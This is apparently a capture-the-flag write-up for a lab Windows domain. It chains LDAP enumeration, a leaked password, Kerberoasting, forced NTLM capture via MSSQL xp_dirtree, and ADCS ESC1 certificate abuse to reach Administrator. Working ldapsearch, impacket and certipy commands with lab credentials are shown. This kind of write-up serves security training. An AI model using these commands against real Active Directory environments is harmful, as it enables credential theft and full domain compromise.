OverCertified
Network recon
Multi-protocol recon

We have anonymous LDAP access
LDAP Enumeration
Get users:
ldapsearch -x -b "DC=certified,DC=htb" -s sub "(&(objectclass=user))" -H ldap://10.129.229.25 | grep -i samaccountname: | cut -f 2 -d " " > users.txt
 All users but guest are valid + all users require preauth for tickets requests.

Getting users descriptions
We get a password
All users but guest are valid + all users require preauth for tickets requests.
Getting users descriptions
We get a password
Lateral Movement to MSSQLSERVER
Lets check for users with SPNs set
ldapsearch -x -b "DC=certified,DC=htb" -s sub "(&(objectClass=user)(servicePrincipalName=*))" -H ldap://10.129.229.25 | grep -i samaccountname: | cut -f 2 -d " "
 user is kerberoastable!
user is kerberoastable!
impacket-GetUserSPNs -dc-ip 10.129.229.25 certified.htb/ldapusr:'ldapisfun' -request-user MSSQLSERVER

 Try to crack the hash
Try to crack the hash

MSSQL Enumeration

We enumerate stored procedures and tables, we find out we can't run xp_cmdshell to get RCE. We can run xp_dirtree for force auth.
Start responder:
 Lets try to crack the NTLMv2 hash
Lets try to crack the NTLMv2 hash

 we have access with winrm
we have access with winrm
 after grabbing the user flag and poking around, i decided to run bloodhound
after grabbing the user flag and poking around, i decided to run bloodhound

 We see
We see thomas has inherited access to the CERTIFICATE SERVICE DCOM ACCESS group. This makes me think the priv esc is an ADCS misconfiguration
Administrator
Use certipy to find vulnerable templates
 We see this template is vulnerable to ESC1
We see this template is vulnerable to ESC1

 Lets collect what we need for ESC1: Template name, CA, target domain.
Lets collect what we need for ESC1: Template name, CA, target domain.

we can build our pfx request targeting the administrator user
certipy-ad req -u thomas -p '159357' -dc-ip 10.129.229.25 -template Auth -upn Administrator@certified.htb -ca CERTIFIED-CA -target certified.certified.htb
 We can either use the pfx directly with nxc:
We can either use the pfx directly with nxc:
 OR use
OR use certipy auth to get a TGS and NTLM hash
 and use that to auth.
and use that to auth.